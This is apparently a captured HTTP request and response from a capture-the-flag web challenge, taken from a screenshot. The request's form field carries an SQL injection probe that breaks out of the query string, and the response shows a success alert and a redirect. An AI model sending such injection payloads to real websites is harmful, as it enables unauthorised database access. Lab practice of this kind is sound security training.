 1 POST /post.php HTTP/1.1
2 Host:
907817ee8ed444d4aa584884f55f85f83416f9d8ba004ac8.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://907817ee8ed444d4aa584884f55f85f83416f9d8ba004ac8.changame.ichunqi
u.com/post.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Connection: close
11 Cookie: PHPSESSID=4h7opv6v9bf2guq3vb79deg9e4; __jsluid_h=
0563e89e28f460bf8273f5f65645e882
12 Upgrade-Insecure-Requests: 1
13
14 title=1&content=1','')#
1 HTTP/1.1 302 Found
2 Date: Wed, 26 May 2021 12:49:14 GMT
3 Content-Type: text/html
4 Content-Length: 2273
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Location: user.php
10 X-Via-JSL: 63469a6,-
11 X-Cache: bypass
12
13 <script>
alert('Success');
</script>
<html>
14 <head>
15 <title>
Mini-Blog Post
</title>
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link href="http://cdn.static.runoob.com/libs/bootstrap/3.3.7/css/bootstrap.min.css" rel="s
18 <!--[if lt IE 9]>
19 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
20 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
21 <![endif]-->